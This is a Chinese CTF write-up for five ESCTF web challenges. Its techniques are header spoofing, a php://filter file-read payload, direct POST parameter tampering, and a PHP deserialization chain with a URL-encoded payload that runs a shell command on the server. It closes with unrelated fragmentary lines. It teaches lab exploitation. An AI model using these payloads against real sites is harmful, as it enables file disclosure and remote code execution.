0x01-初次见面-怦然心动:your name?

随便输入一个字

根据提示可以看到 我们需要看源代码 直接 搜索 secret 关键字或者 ESCTF

flag

ESCTF{K1t0@@_iS_S0_HAPPy}

0x02-小k的请求

更安全的传参 post 参数为ESCTF 值为 love

自己的ip 同时还有个要求 是需要从度娘转过来 https://www.baidu.com/ 此时需要两个请求标头 一是X-Forwarded-For 和 Referer

flag

ESCTF{Have_@_Good_DAY_t0dAy}



0x03-传奇故事-多多包涵

发现url 中包含了k1t0.php 根据提示 flag.php 我们直接可以伪协议读取 文件

index.php?k1=php://filter/read/convert.base64-encode/resource=flag.php

base64 解码

PD9waHAKIkVTQ1RGe0sxdDBfSTJfYmlHX2hlck99IgogICAgPz4K

flag

ESCTF{K1t0_I2_biG_herO}



0x04-1+1真的好难

可以看到 传递了1+1的答案并且是用post传递的参数

根据页面提示:question1

我只是限制了不能从前端按钮传参 可以直接用hackbar

post参数:

question1=2&question2=3

flag

ESCTF{EXPLO_Re@Sec_RISK!!!}

0x05-喂,我不叫喂我叫k1t0

解答

<?php class K1t0 {protected $k1="base64 f*";} class Breeze {public $rce;public $str;} class QWQ {public $p;} $a=new Breeze(); $a->str=new QWQ(); $a->str->p=new K1t0();echo urlencode(serialize($a));?>

在url中10000/?k1t0=O%3A6%3A%22Breeze%22%3A2%3A%7Bs%3A3%3A%22rce%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A3%3A%22QWQ%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A4%3A%22K1t0%22%3A1%3A%7Bs%3A5%3A%22%00%2A%00k1%22%3Bs%3A9%3A%22base64+f%2A%22%3B%7D%7D%7D

得到RVNDVEZ7S0AhdDBfRVhQTE9yXzJSX1RlUU19Cg==

base64解码

flag

ESCTF{K@!t0_EXPLOr_2R_TeQM}

交易触发定时器run_time)

——URL输入到页面渲染过程//离线存储)

,监听鼠标左击事件)

搭建空项目)

方法学习)

)

)